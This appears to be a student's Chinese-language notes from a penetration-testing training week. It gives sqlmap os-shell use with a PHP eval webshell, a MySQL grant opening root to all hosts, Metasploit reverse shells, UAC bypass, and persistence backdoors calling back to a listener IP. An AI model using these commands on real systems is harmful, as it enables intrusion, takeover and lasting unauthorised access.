一名大二学生,还是挺好的,被学校安排到了公司进行实训一星期。写写自己的收获吧:

一. sqlmap学到的命令以及脚本



1. 如果找到了注入点,知道网站绝对路径和ROOT权限的前提下,直接用 sqlmap -u "" --os-shelle ,直接插入一句话webshelle

sqlmap -u url--os-shell

echo "<?php @eval($_POST['c']);?>" >/data/www/1.php

2. 时间盲注:我们搭建的网站是thinkpphp3.2.3, 知道是用<> 来进行闭合的,所以我们这边有用到一个脚本--tamper=between,作用呢就是

,可以用来闭合我们的语句。

,可以用来闭合我们的语句。



二、3306端口

1. 大家都知道3306端口对应的是mysql,在mysql目录下,我们可以运行 mysql -u root -h 192.168.50.171 -p 进行远程连接数据库,如果设置了只允许本地进行连接的话,就先切换的mysql数据库中运行:

GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION //添加 root 和host 内容

flush privileges; //更新缓存

三、系统提权

关于提权这块,我用到的是msfconsole,这是内网神器相信很多人都用过,首先要进行反弹连接的建立,use 监听模块,set payload , 设置好IP和监听的端口, 然后生成一个shell文件上传到目标机上进行运行,就可以得到反弹连接。 得到后,我们可以getuid,查看当前用户。你可以先尝试:

1.直接getsystem 看是否可以提升到系统权限。

2. 利用bypassuas来绕过,msf中提供一下几个模块

亲测第4个和第7个对于我本机win10进行system提权有效。ps:关于提权具体的操作可以查看:https://www.anquanke.com/post/id/164525#h3-4

四、留后门程序

这一步的前期是我们已经拿到了system权限,Msf提供了两种后门,一种是metsvc(通过服务启动),一种是persistence(支持多种方式启动)

1.metsvc

在meterpreter会话中直接 run metsvc ,会在目标机的C盘的某个temp目录下生成3个文件(metsvc.dll、metsvc-server.exe、metsvc.exe)。使用exploit/multi/handler模块,payload设置为windows/metsvc_bind_tcp,设置目标ip和绑定端口31337

2.persistence

(1) 使用run persistence -h查看参数。

-A:安装后门后,自动启动exploit/multi/handler模块连接后门

-L:自启动脚本的路径,默认为%TEMP%

-P:需要使用的payload,默认为windows/meterpreter/reverse_tcp

-S:作为一个服务在系统启动时运行(需要SYSTEM权限)

-T:要使用的备用可执行模板

-U:用户登陆时运行

-X:系统启动时运行

-i:后门每隔多少秒尝试连接服务端

-p:服务端监听的端口

-r:服务端ip

(2) 生成后门

命令:run persistence -X -i 10 -r 192.168.1.9 -p 4444

使用exploit/multi/handler模块,payload设置windows/meterpreter/reverse_tcp,同时设置好服务端监听i p和端口